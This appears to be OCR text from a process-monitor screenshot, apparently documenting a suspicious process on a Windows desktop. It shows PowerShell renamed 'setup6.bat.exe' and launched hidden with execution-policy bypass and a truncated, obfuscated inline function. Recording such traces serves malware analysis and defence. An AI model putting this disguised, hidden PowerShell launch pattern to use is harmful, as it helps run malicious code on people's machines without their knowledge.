 cmd.exe (2592) Windows Comma... C:\WINDOWS\S... Microsoft Corporat... DESKTOP-93MT... C:\W
setup6.bat.exe (772) Windows PowerS... C:\Users\Alex\De... Microsoft Corporat... DESKTOP-93MT... "setup
Description: Windows PowerShell
Company: Microsoft Corporation
Path: C:\Users\Alex\Desktop\setup6.bat.exe
Command: "setup6.bat.exe" -noprofile -w hidden -ep bypass -c function xAVKa($OjhEz){$wlTbN = New-C
User: DESKTOP-93MTU2G\Alex
PID: 772 Started: 7/10/2025 11:39:03 AM
Exited: 7/10/2025 11:39:04 AM
Go To Event Include Process Include Subtree Close